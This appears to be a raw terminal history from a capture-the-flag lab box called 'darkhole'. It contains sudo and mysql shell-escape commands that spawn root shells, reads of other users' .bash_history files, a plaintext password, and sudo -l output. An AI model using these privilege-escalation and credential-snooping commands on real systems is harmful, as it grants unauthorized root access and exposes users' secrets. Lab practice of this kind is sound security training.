 mysql -e '\! /bin/bash'
mysql -u root -p -e '\! /bin/bash'
P0assw0rd losy:gang
clear
sudo -l
sudo python3 -c 'import os; os.system("/bin/sh")'
sudo python -c 'import os; os.system("/bin/sh")'
sudo /usr/bint/python3 -c 'import os; os.system("/bin/sh")'
sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
clear
cd ~
cat .bash_history
clear
id
clear
ls -al
cd home
cd /home
ls
clear
cd jehad/
ls -la
cd ..
cd losy/
cat .bash_history
clear
ls -la
ss
cat .bash_history
clear
password:gang

sudo -l
ls -la
cd /home
ls
cd losy
ls -la
cat user.txt
cat .bash_history
losy@darkhole:~$ sudo -l
sudo -l
[sudo] password for losy: gang

Matching Defaults entries for losy on darkhole:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\

User losy may run the following commands on darkhole:
    (root) /usr/bin/python3
losy@darkhole:~$